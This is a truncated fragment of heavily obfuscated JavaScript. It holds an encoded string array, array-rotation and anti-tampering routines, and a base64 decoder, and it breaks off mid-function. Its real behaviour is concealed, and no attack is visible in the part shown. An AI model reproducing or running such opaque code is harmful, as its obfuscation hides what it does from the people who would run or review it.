d','\x61\x32\x62\x44\x71\x41\x3d\x3d','\x4a\x63\x4f\x58\x54\x56\x42\x61\x77\x37\x73\x3d','\x77\x34\x55\x69\x4c\x6d\x64\x5a\x77\x71\x4c\x44\x70\x4d\x4f\x57','\x4b\x63\x4f\x6e\x77\x70\x64\x4f','\x77\x71\x52\x50\x47\x4d\x4b\x64\x77\x35\x37\x43\x6a\x38\x4f\x4c\x77\x37\x62\x44\x75\x53\x62\x44\x67\x6c\x72\x44\x6e\x73\x4b\x76\x77\x71\x37\x43\x6d\x30\x52\x6d\x51\x67\x7a\x44\x74\x4d\x4f\x55\x77\x70\x52\x37\x77\x37\x44\x43\x67\x38\x4b\x64\x45\x4d\x4f\x62\x77\x34\x2f\x44\x68\x73\x4f\x36\x44\x32\x33\x43\x69\x55\x44\x43\x71\x4d\x4b\x41\x4b\x63\x4f\x35','\x77\x72\x6c\x52\x77\x6f\x7a\x43\x6c\x38\x4b\x6c\x63\x73\x4b\x79\x54\x51\x3d\x3d','\x77\x36\x73\x79\x77\x37\x39\x56','\x63\x38\x4f\x65\x61\x67\x3d\x3d','\x77\x72\x30\x4c\x77\x35\x6f\x3d','\x57\x6d\x44\x44\x74\x77\x3d\x3d','\x50\x4d\x4b\x2b\x77\x36\x4d\x3d','\x77\x6f\x70\x72\x77\x72\x33\x43\x68\x63\x4b\x6c\x64\x77\x3d\x3d','\x43\x6e\x70\x35\x77\x34\x49\x57\x4a\x6b\x41\x75\x51\x63\x4f\x37','\x4c\x4d\x4b\x39\x52\x41\x3d\x3d','\x77\x37\x76\x43\x6b\x63\x4b\x52\x77\x37\x7a\x44\x6b\x30\x39\x34\x54\x51\x54\x44\x6b\x58\x44\x43\x6a\x73\x4f\x52\x47\x6b\x37\x43\x71\x4d\x4f\x61','\x63\x6a\x6e\x44\x6b\x48\x6a\x43\x6f\x38\x4f\x48\x56\x73\x4b\x66\x51\x43\x6c\x4e\x4b\x57\x70\x37\x55\x57\x54\x44\x75\x44\x76\x43\x67\x4d\x4f\x39\x77\x71\x35\x46\x52\x78\x30\x72\x4f\x73\x4b\x63\x4a\x42\x54\x43\x69\x4d\x4f\x6a\x45\x33\x59\x34\x77\x37\x6b\x6c\x77\x6f\x38\x39\x66\x69\x51\x3d','\x4a\x38\x4b\x66\x51\x51\x3d\x3d','\x77\x37\x54\x44\x74\x41\x6f\x70\x77\x37\x6a\x44\x74\x77\x3d\x3d','\x43\x58\x45\x69\x65\x63\x4f\x38\x45\x41\x3d\x3d','\x4e\x73\x4f\x72\x77\x71\x6f\x3d','\x50\x53\x30\x74\x77\x71\x38\x73\x77\x36\x31\x65\x49\x67\x3d\x3d','\x4c\x58\x4e\x73\x77\x35\x55\x3d','\x77\x70\x56\x72\x77\x71\x66\x43\x74\x73\x4b\x34\x63\x73\x4b\x68','\x77\x34\x54\x43\x76\x69\x67\x3d','\x41\x73\x4f\x58\x45\x4d\x4f\x79\x77\x6f\x56\x43\x66\x77\x3d\x3d','\x77\x6f\x6e\x43\x76\x63\x4f\x67','\x4f\x73\x4f\x48\x77\x35\x6f\x3d','\x77\x36\x48\x43\x6b\x63\x4f\x69\x77\x70\x2f\x44\x6b\x38\x4b\x4d\x63\x78\x4c\x44\x6e\x51\x41\x3d','\x4d\x58\x44\x44\x70\x45\x70\x68\x77\x71\x33\x43\x76\x4d\x4f\x52\x4a\x4d\x4f\x53\x47\x41\x3d\x3d','\x77\x36\x7a\x43\x73\x48\x55\x3d','\x4e\x6d\x72\x44\x67\x58\x52\x42\x77\x6f\x77\x3d','\x4d\x58\x72\x44\x6d\x67\x3d\x3d','\x77\x36\x72\x43\x6d\x63\x4f\x4e','\x77\x71\x72\x43\x6e\x38\x4f\x4d','\x49\x4d\x4b\x67\x62\x41\x3d\x3d','\x51\x48\x6e\x43\x73\x41\x3d\x3d','\x4c\x38\x4b\x75\x51\x51\x3d\x3d','\x48\x69\x48\x44\x6c\x67\x3d\x3d','\x42\x47\x72\x44\x6b\x77\x3d\x3d','\x77\x6f\x33\x43\x6b\x41\x39\x65\x4a\x46\x67\x3d','\x77\x34\x6a\x43\x67\x6e\x30\x3d','\x59\x6c\x72\x44\x6b\x77\x3d\x3d','\x44\x68\x30\x31\x4d\x78\x54\x44\x6b\x38\x4b\x72\x4b\x63\x4b\x79\x77\x35\x55\x6f','\x49\x58\x72\x44\x67\x58\x4a\x53\x77\x70\x6e\x43\x72\x63\x4f\x52','\x51\x73\x4f\x50\x58\x68\x44\x44\x69\x67\x62\x43\x73\x57\x73\x70\x58\x30\x77\x3d','\x4f\x73\x4f\x4f\x57\x56\x35\x6f\x66\x33\x73\x71','\x77\x37\x62\x43\x68\x4d\x4f\x70','\x4d\x63\x4b\x41\x77\x34\x67\x3d','\x64\x73\x4b\x4a\x77\x71\x45\x3d','\x77\x71\x49\x32\x77\x36\x77\x3d','\x5a\x63\x4f\x42\x52\x41\x59\x3d','\x77\x34\x50\x43\x68\x67\x74\x71\x54\x53\x4c\x43\x6c\x77\x3d\x3d','\x44\x4d\x4f\x43\x65\x51\x3d\x3d','\x77\x72\x6b\x2f\x53\x38\x4f\x52\x77\x36\x4c\x44\x74\x67\x6a\x44\x6c\x6e\x4c\x44\x76\x63\x4f\x37\x77\x71\x33\x44\x6c\x77\x37\x44\x76\x67\x6a\x44\x67\x31\x62\x43\x71\x63\x4f\x39\x77\x71\x7a\x43\x6c\x43\x54\x44\x75\x57\x4e\x33\x77\x6f\x63\x73\x66\x73\x4f\x44\x77\x71\x67\x3d','\x77\x37\x59\x6d\x77\x37\x77\x3d','\x77\x70\x42\x6a\x77\x70\x41\x3d','\x77\x71\x54\x43\x6b\x44\x63\x3d','\x77\x34\x33\x43\x73\x32\x49\x3d','\x52\x30\x4d\x6c','\x77\x36\x4d\x34\x77\x72\x48\x44\x6d\x67\x3d\x3d','\x41\x48\x45\x6b\x66\x41\x3d\x3d','\x66\x73\x4b\x64\x54\x67\x3d\x3d','\x63\x38\x4f\x46\x59\x41\x3d\x3d','\x77\x36\x37\x43\x72\x53\x77\x74\x77\x72\x62\x44\x70\x77\x3d\x3d','\x77\x36\x55\x6d\x46\x4d\x4b\x48\x77\x36\x72\x43\x71\x51\x3d\x3d','\x77\x34\x38\x77\x50\x4d\x4f\x6d','\x53\x33\x52\x62','\x59\x63\x4f\x44\x55\x41\x3d\x3d','\x62\x47\x49\x30\x77\x71\x41\x3d','\x54\x4d\x4f\x42\x51\x41\x3d\x3d','\x53\x63\x4b\x2b\x77\x70\x73\x52','\x66\x47\x66\x44\x69\x77\x3d\x3d','\x77\x6f\x4e\x32\x77\x72\x72\x43\x6b\x63\x4b\x6c\x62\x41\x3d\x3d','\x48\x77\x67\x66','\x56\x63\x4b\x31\x77\x72\x55\x3d','\x43\x46\x33\x44\x68\x78\x6c\x61\x57\x4d\x4b\x47\x5a\x4d\x4b\x45','\x4b\x58\x72\x44\x6a\x57\x42\x42\x77\x70\x59\x3d','\x51\x33\x4a\x67','\x4e\x77\x6f\x43','\x66\x73\x4f\x38\x77\x6f\x78\x56\x4a\x77\x3d\x3d','\x54\x38\x4b\x30\x77\x70\x77\x59\x77\x72\x33\x44\x6a\x77\x3d\x3d','\x4a\x73\x4f\x76\x77\x72\x55\x3d','\x77\x6f\x54\x43\x67\x54\x41\x3d','\x56\x33\x67\x73\x66\x73\x4f\x6d\x45\x41\x3d\x3d','\x4a\x73\x4f\x42\x77\x37\x73\x6e\x77\x36\x73\x75','\x77\x35\x37\x43\x68\x52\x77\x3d','\x77\x36\x67\x6d\x4b\x51\x3d\x3d','\x77\x72\x72\x44\x70\x77\x6b\x32\x77\x37\x2f\x44\x6f\x41\x3d\x3d','\x77\x37\x38\x69\x46\x73\x4b\x56\x77\x37\x73\x3d','\x47\x73\x4b\x62\x59\x41\x3d\x3d','\x4e\x38\x4b\x65\x77\x37\x45\x3d','\x77\x37\x77\x35\x77\x72\x7a\x44\x6b\x51\x50\x44\x71\x38\x4b\x45\x77\x35\x54\x44\x75\x67\x3d\x3d','\x53\x6e\x42\x46\x4b\x77\x35\x33','\x57\x38\x4f\x47\x55\x77\x3d\x3d','\x77\x71\x50\x43\x67\x63\x4f\x35\x77\x35\x48\x44\x6a\x73\x4b\x6c\x4c\x42\x34\x6f\x77\x71\x77\x3d','\x41\x4d\x4b\x61\x53\x63\x4b\x77\x4b\x38\x4b\x39','\x48\x6b\x59\x2b','\x63\x58\x5a\x4e','\x66\x73\x4f\x6d\x77\x6f\x74\x4d\x4c\x67\x3d\x3d','\x55\x6c\x5a\x50','\x66\x51\x6e\x43\x67\x77\x3d\x3d','\x4d\x73\x4f\x52\x41\x67\x3d\x3d','\x77\x37\x30\x34\x77\x6f\x76\x44\x67\x42\x66\x44\x71\x38\x4b\x45\x77\x35\x59\x3d','\x52\x67\x2f\x43\x69\x79\x2f\x43\x73\x38\x4f\x67','\x64\x73\x4f\x44\x56\x67\x3d\x3d','\x77\x72\x51\x30\x77\x72\x6e\x44\x6d\x67\x76\x44\x72\x63\x4b\x65\x77\x70\x48\x44\x75\x38\x4f\x47\x77\x34\x70\x44\x77\x72\x37\x43\x6d\x78\x39\x31','\x53\x4d\x4f\x44\x61\x4d\x4b\x4e\x77\x35\x72\x43\x72\x67\x3d\x3d','\x58\x69\x6e\x43\x67\x51\x3d\x3d','\x50\x6e\x46\x2b','\x77\x72\x37\x43\x69\x38\x4f\x51','\x77\x34\x45\x68\x43\x48\x52\x43\x77\x71\x58\x44\x6c\x63\x4f\x55\x77\x72\x50\x44\x71\x6b\x74\x6d\x77\x71\x54\x43\x6f\x38\x4f\x4a\x77\x37\x54\x43\x6c\x51\x3d\x3d','\x46\x32\x6b\x59\x4d\x45\x70\x6a\x58\x51\x34\x4b','\x64\x58\x30\x78\x77\x71\x63\x73','\x55\x63\x4f\x4d\x52\x51\x54\x44\x6c\x78\x72\x43\x74\x77\x3d\x3d','\x77\x34\x6a\x43\x68\x68\x46\x5a\x55\x43\x63\x3d','\x4a\x38\x4f\x36\x53\x51\x3d\x3d','\x4d\x4d\x4f\x6a\x55\x51\x3d\x3d','\x4e\x38\x4f\x4c\x77\x70\x6f\x3d','\x77\x70\x77\x7a\x77\x37\x70\x2f\x77\x37\x48\x44\x6e\x78\x35\x36\x41\x73\x4b\x76\x77\x72\x48\x44\x6e\x54\x31\x46\x77\x36\x6c\x4c\x63\x63\x4f\x65\x47\x4d\x4b\x4b\x77\x35\x73\x3d','\x61\x6d\x67\x7a\x77\x71\x6b\x73\x77\x36\x30\x3d','\x55\x58\x66\x44\x6c\x77\x3d\x3d','\x77\x35\x54\x43\x6a\x77\x70\x5a\x54\x53\x48\x43\x72\x63\x4b\x74\x4e\x4d\x4f\x6d\x58\x73\x4f\x41\x77\x34\x58\x43\x69\x56\x6e\x44\x73\x73\x4f\x41\x63\x43\x37\x43\x74\x73\x4f\x70\x77\x35\x77\x4b\x77\x6f\x5a\x74\x55\x67\x3d\x3d','\x77\x72\x48\x43\x69\x38\x4f\x37','\x77\x37\x6b\x37\x77\x71\x33\x44\x6b\x77\x7a\x44\x72\x4d\x4b\x5a','\x62\x73\x4b\x57\x77\x72\x66\x44\x72\x73\x4f\x34\x4e\x38\x4f\x79\x77\x34\x72\x44\x74\x67\x3d\x3d','\x77\x72\x72\x43\x6c\x69\x45\x3d','\x4c\x73\x4b\x47\x77\x37\x50\x44\x74\x63\x4b\x6a\x4a\x63\x4b\x31','\x47\x63\x4b\x52\x51\x38\x4b\x79\x4f\x63\x4b\x38\x77\x34\x66\x44\x73\x4d\x4b\x30','\x77\x37\x4c\x43\x6b\x63\x4f\x35\x77\x35\x4c\x44\x6e\x38\x4b\x72','\x77\x71\x76\x43\x6a\x38\x4f\x74','\x77\x37\x66\x44\x72\x52\x30\x39\x77\x36\x58\x44\x71\x38\x4b\x31\x77\x71\x4c\x44\x68\x56\x55\x73\x77\x72\x4d\x52\x49\x73\x4f\x59\x77\x72\x30\x6b\x61\x30\x56\x39\x77\x71\x45\x42\x77\x36\x58\x43\x6d\x42\x77\x48\x55\x56\x52\x78\x77\x70\x33\x43\x71\x67\x45\x77\x77\x34\x41\x3d','\x57\x67\x62\x43\x6b\x43\x2f\x43\x72\x73\x4f\x6d\x44\x67\x3d\x3d','\x49\x33\x62\x44\x6a\x32\x4a\x62\x77\x70\x2f\x43\x70\x63\x4f\x47','\x42\x47\x70\x36\x47\x73\x4f\x38\x4b\x67\x55\x2f\x77\x70\x56\x41\x77\x36\x72\x44\x68\x77\x3d\x3d','\x62\x57\x66\x43\x71\x67\x3d\x3d','\x57\x33\x76\x44\x76\x38\x4b\x39\x62\x6e\x7a\x43\x71\x41\x3d\x3d','\x77\x70\x77\x71\x77\x37\x78\x77','\x56\x4d\x4f\x4f\x56\x41\x62\x44\x6d\x42\x33\x43\x71\x6d\x30\x35','\x56\x48\x7a\x44\x74\x38\x4b\x39\x65\x46\x4c\x43\x6f\x38\x4b\x73\x77\x34\x33\x43\x76\x44\x5a\x61\x77\x35\x62\x44\x67\x63\x4f\x74\x43\x38\x4f\x67\x46\x38\x4f\x4c\x77\x36\x33\x43\x6d\x67\x3d\x3d','\x53\x6e\x6b\x4b','\x5a\x6e\x72\x44\x71\x4d\x4f\x68\x77\x37\x59\x3d','\x77\x37\x66\x43\x74\x68\x30\x47\x55\x41\x3d\x3d','\x4d\x38\x4f\x6e\x77\x6f\x34\x3d','\x77\x36\x41\x74\x48\x73\x4b\x46\x77\x36\x62\x43\x6a\x68\x49\x3d','\x43\x58\x77\x42','\x4c\x73\x4b\x47\x77\x37\x50\x44\x74\x63\x4b\x6a\x4a\x63\x4b\x5a\x77\x35\x50\x43\x76\x63\x4b\x4f\x77\x37\x48\x44\x70\x38\x4b\x70\x4d\x38\x4f\x37\x51\x51\x63\x6a\x54\x4d\x4b\x6d\x47\x30\x2f\x43\x71\x73\x4b\x69\x47\x55\x6b\x2f\x4c\x79\x44\x43\x71\x30\x39\x73\x4f\x38\x4b\x36\x66\x41\x59\x3d','\x4c\x38\x4f\x79\x77\x35\x6f\x3d','\x77\x37\x63\x69\x77\x36\x4a\x61\x77\x71\x6b\x68','\x77\x71\x34\x47\x77\x36\x59\x3d','\x77\x72\x6f\x31\x77\x36\x77\x3d','\x45\x41\x55\x52\x63\x63\x4f\x74\x4f\x6b\x37\x43\x73\x63\x4f\x42\x77\x6f\x4a\x4e','\x77\x36\x6f\x31\x77\x70\x51\x3d','\x56\x4d\x4b\x41\x77\x72\x51\x3d','\x77\x35\x54\x43\x6a\x77\x70\x5a\x54\x53\x48\x43\x72\x63\x4b\x74\x4e\x4d\x4f\x6d\x58\x67\x3d\x3d','\x52\x63\x4b\x6b\x77\x70\x77\x63\x77\x72\x33\x44\x6a\x69\x2f\x43\x75\x51\x3d\x3d','\x51\x38\x4f\x67\x5a\x41\x3d\x3d','\x54\x67\x2f\x43\x6b\x79\x48\x43\x70\x4d\x4f\x74\x4b\x63\x4f\x4a\x52\x69\x6b\x3d','\x46\x52\x6f\x42\x5a\x4d\x4f\x46\x4d\x33\x54\x43\x75\x73\x4f\x4e','\x77\x37\x50\x44\x70\x42\x73\x75','\x77\x71\x31\x7a\x77\x70\x41\x79\x51\x4d\x4b\x74','\x4b\x73\x4b\x50\x77\x37\x58\x44\x70\x67\x3d\x3d','\x65\x47\x58\x44\x70\x73\x4f\x68\x77\x36\x37\x44\x71\x51\x3d\x3d','\x62\x46\x54\x43\x6c\x6d\x50\x44\x74\x38\x4f\x34\x77\x34\x63\x3d','\x77\x37\x50\x43\x6c\x7a\x63\x3d','\x77\x71\x70\x43\x77\x71\x51\x3d','\x77\x36\x55\x79\x77\x72\x62\x44\x6b\x78\x48\x44\x71\x67\x3d\x3d','\x77\x72\x51\x44\x4f\x51\x3d\x3d','\x77\x35\x66\x43\x73\x79\x6b\x3d','\x77\x70\x38\x50\x77\x35\x6b\x3d','\x47\x63\x4f\x46\x5a\x38\x4b\x45\x77\x34\x44\x43\x71\x52\x67\x4c\x77\x36\x51\x59\x61\x46\x58\x44\x6b\x79\x2f\x43\x6e\x33\x45\x3d','\x59\x57\x58\x44\x6c\x38\x4f\x38\x77\x37\x44\x44\x70\x53\x4e\x6b','\x41\x38\x4b\x73\x59\x77\x3d\x3d','\x77\x34\x67\x59\x77\x37\x50\x43\x6d\x78\x50\x44\x6b\x4d\x4b\x2b\x77\x36\x6e\x44\x74\x73\x4f\x44\x77\x70\x6b\x62\x77\x70\x48\x43\x73\x67\x78\x71\x4d\x38\x4b\x30\x56\x48\x44\x43\x72\x33\x4a\x39\x77\x72\x41\x51\x43\x73\x4b\x34\x42\x38\x4f\x39\x65\x38\x4f\x7a\x64\x7a\x54\x43\x76\x67\x51\x70\x5a\x63\x4f\x66\x63\x63\x4f\x49','\x4b\x38\x4f\x4d\x77\x70\x41\x3d','\x77\x6f\x41\x36\x77\x36\x46\x2f\x77\x36\x7a\x44\x6d\x51\x3d\x3d','\x56\x6d\x42\x59\x4a\x41\x3d\x3d','\x77\x37\x55\x6d\x77\x37\x70\x55\x77\x72\x6f\x6f\x77\x35\x4e\x4f\x53\x51\x3d\x3d','\x49\x47\x66\x44\x69\x6e\x52\x42\x77\x6f\x30\x3d','\x77\x72\x59\x49\x44\x44\x6f\x4a\x77\x36\x48\x43\x6e\x57\x77\x6a\x77\x70\x67\x53\x55\x63\x4b\x53\x5a\x38\x4f\x63\x42\x41\x3d\x3d','\x77\x70\x66\x43\x6c\x41\x31\x4d\x4e\x51\x3d\x3d','\x4e\x73\x4b\x50\x77\x36\x64\x70\x77\x72\x67\x31','\x77\x36\x6e\x44\x6f\x42\x34\x7a\x77\x36\x76\x44\x70\x4d\x4b\x65\x77\x71\x6a\x44\x6a\x77\x39\x77\x77\x72\x4d\x4e\x47\x63\x4f\x65\x77\x72\x6b\x76','\x56\x63\x4b\x77\x77\x70\x34\x4b\x77\x71\x77\x3d','\x50\x38\x4b\x61\x77\x37\x62\x44\x6e\x4d\x4b\x72\x4a\x73\x4b\x6a','\x77\x37\x55\x6d\x77\x37\x70\x55\x77\x72\x6f\x6f\x77\x35\x4e\x4f\x53\x63\x4b\x57\x77\x70\x67\x43\x63\x63\x4b\x65\x4b\x42\x72\x44\x75\x4d\x4f\x72\x77\x71\x55\x2b\x77\x71\x73\x46\x77\x34\x4d\x72\x50\x63\x4b\x7a\x50\x41\x3d\x3d','\x4b\x73\x4f\x39\x77\x71\x38\x3d','\x48\x4d\x4b\x54\x55\x73\x4b\x77\x4e\x73\x4b\x37\x77\x35\x6f\x3d','\x53\x48\x52\x64\x4a\x52\x31\x2b\x47\x78\x31\x4d\x4a\x54\x50\x43\x6a\x33\x44\x44\x6c\x6b\x62\x44\x6b\x6c\x7a\x43\x69\x51\x3d\x3d','\x66\x6c\x44\x43\x69\x58\x33\x44\x70\x67\x3d\x3d','\x4e\x58\x50\x44\x67\x6e\x4e\x54\x77\x70\x48\x43\x75\x73\x4f\x4f','\x4d\x4d\x4b\x4c\x77\x37\x44\x44\x75\x38\x4b\x74\x4b\x73\x4b\x79\x77\x35\x6e\x43\x74\x38\x4f\x55\x77\x72\x76\x44\x71\x38\x4b\x6c\x4d\x38\x4f\x73\x55\x44\x34\x67\x48\x67\x3d\x3d','\x4f\x4d\x4f\x37\x77\x72\x50\x43\x69\x47\x34\x3d','\x48\x58\x73\x76\x64\x73\x4f\x6e\x48\x43\x48\x44\x75\x43\x73\x3d','\x45\x41\x55\x46\x59\x73\x4f\x69\x4f\x32\x50\x43\x75\x51\x3d\x3d','\x57\x67\x62\x43\x6b\x43\x2f\x43\x72\x73\x4f\x6d\x49\x73\x4f\x56\x54\x6a\x67\x44\x61\x47\x68\x47\x62\x48\x76\x43\x76\x41\x3d\x3d','\x77\x35\x6f\x6b\x77\x37\x68\x55\x77\x71\x73\x73\x77\x37\x39\x75\x57\x63\x4f\x53\x77\x6f\x30\x4e\x63\x41\x3d\x3d','\x51\x63\x4f\x65\x62\x38\x4b\x5a\x77\x35\x72\x43\x74\x51\x3d\x3d','\x52\x38\x4b\x4b\x66\x4d\x4b\x75\x4d\x52\x44\x43\x72\x63\x4f\x33\x77\x6f\x73\x3d','\x77\x34\x48\x43\x6d\x78\x5a\x4e\x55\x44\x77\x3d','\x77\x36\x34\x39\x46\x58\x4a\x46\x77\x72\x2f\x44\x70\x63\x4f\x63','\x77\x37\x34\x2f\x77\x36\x56\x4f\x77\x71\x6b\x36','\x44\x68\x4d\x33\x4c\x44\x44\x44\x69\x63\x4b\x2f\x4a\x4d\x4b\x79\x77\x35\x55\x33','\x56\x32\x33\x44\x73\x73\x4b\x72\x59\x6b\x41\x3d','\x43\x6e\x70\x71\x77\x35\x38\x34\x4c\x41\x3d\x3d','\x41\x4d\x4f\x4b\x44\x63\x4f\x56\x77\x70\x68\x63','\x77\x34\x67\x73\x45\x33\x64\x4f\x77\x72\x4d\x3d','\x43\x41\x50\x44\x69\x32\x6f\x43\x77\x71\x30\x3d','\x41\x67\x49\x2b\x4d\x67\x45\x3d','\x77\x35\x51\x31\x46\x47\x42\x66\x77\x72\x67\x3d','\x77\x71\x66\x43\x6e\x63\x4f\x54','\x77\x72\x78\x71\x77\x70\x73\x74\x55\x63\x4b\x71','\x50\x63\x4f\x37\x77\x72\x6e\x43\x6e\x48\x6e\x44\x6d\x77\x3d\x3d','\x77\x35\x6f\x39\x4a\x73\x4f\x39\x77\x72\x33\x44\x75\x67\x3d\x3d','\x44\x63\x4b\x49\x51\x73\x4b\x6b\x4d\x4d\x4b\x34\x77\x34\x44\x44\x6f\x4d\x4b\x39','\x43\x63\x4b\x48\x54\x73\x4b\x6b\x4b\x38\x4b\x6d','\x77\x72\x6a\x43\x6d\x4d\x4f\x48\x77\x36\x62\x43\x6a\x56\x30\x4b\x56\x45\x50\x44\x68\x43\x76\x43\x6c\x77\x3d\x3d','\x4b\x38\x4f\x69\x77\x72\x62\x43\x6a\x6e\x2f\x44\x67\x51\x3d\x3d','\x66\x4d\x4b\x4f\x77\x70\x77\x57\x77\x71\x37\x44\x6a\x7a\x54\x43\x75\x73\x4f\x43\x77\x34\x59\x53','\x77\x72\x66\x43\x6a\x54\x74\x6f\x46\x4d\x4b\x61\x64\x4d\x4f\x4b\x77\x6f\x2f\x44\x76\x38\x4b\x66\x46\x6a\x67\x3d','\x52\x4d\x4f\x59\x57\x52\x44\x44\x69\x67\x63\x3d','\x77\x6f\x4a\x68\x77\x72\x37\x43\x6f\x38\x4b\x6b\x61\x38\x4b\x72\x51\x38\x4f\x78\x77\x34\x6e\x44\x6d\x73\x4f\x4f\x77\x70\x48\x44\x70\x4d\x4f\x37\x77\x34\x39\x43\x55\x54\x6e\x44\x73\x38\x4b\x68\x77\x71\x48\x44\x71\x51\x3d\x3d','\x77\x34\x48\x43\x70\x38\x4f\x79\x77\x35\x6e\x44\x6a\x73\x4b\x74\x4c\x41\x55\x67\x77\x70\x63\x43\x4b\x44\x35\x74\x4c\x63\x4f\x53\x77\x70\x58\x44\x75\x30\x58\x43\x6a\x51\x2f\x43\x67\x77\x3d\x3d','\x62\x55\x6e\x43\x6a\x48\x76\x44\x74\x38\x4f\x6b','\x77\x36\x44\x43\x71\x52\x49\x61\x53\x63\x4b\x71\x77\x72\x4a\x50\x4a\x54\x31\x41\x66\x7a\x6c\x4b\x61\x48\x2f\x43\x6a\x63\x4f\x4f\x77\x6f\x39\x64\x77\x72\x44\x43\x73\x63\x4b\x39\x43\x63\x4b\x6c\x50\x46\x33\x43\x69\x44\x6b\x2b','\x57\x56\x49\x71\x77\x71\x73\x36\x77\x36\x45\x52\x5a\x4d\x4f\x55\x43\x45\x50\x43\x73\x73\x4b\x2b\x62\x38\x4b\x6a\x4f\x4d\x4f\x6b\x4a\x6c\x41\x79\x64\x51\x3d\x3d','\x77\x36\x37\x43\x76\x6d\x66\x44\x76\x57\x51\x52\x77\x70\x54\x44\x70\x6b\x73\x2b\x52\x63\x4b\x45\x5a\x51\x7a\x43\x73\x73\x4f\x33\x48\x73\x4b\x58\x56\x78\x73\x33\x77\x35\x6c\x62\x4d\x4d\x4f\x56\x57\x4d\x4f\x52\x4b\x42\x63\x6a\x65\x30\x58\x43\x76\x4d\x4b\x6a\x77\x35\x35\x34\x77\x72\x49\x3d','\x43\x38\x4b\x6f\x54\x63\x4b\x33\x52\x73\x4b\x37','\x49\x6d\x34\x35\x77\x71\x30\x48\x77\x36\x51\x51\x61\x63\x4f\x49\x43\x31\x33\x43\x6a\x4d\x4b\x2b\x65\x63\x4b\x6c\x50\x73\x4f\x6b\x4e\x47\x63\x69\x65\x41\x2f\x43\x6c\x6c\x76\x43\x74\x6b\x70\x4c\x77\x71\x51\x3d','\x56\x4d\x4f\x55\x61\x63\x4b\x4a\x77\x34\x76\x43\x74\x52\x38\x46\x77\x37\x63\x4c\x65\x30\x72\x44\x6a\x79\x48\x43\x68\x51\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return 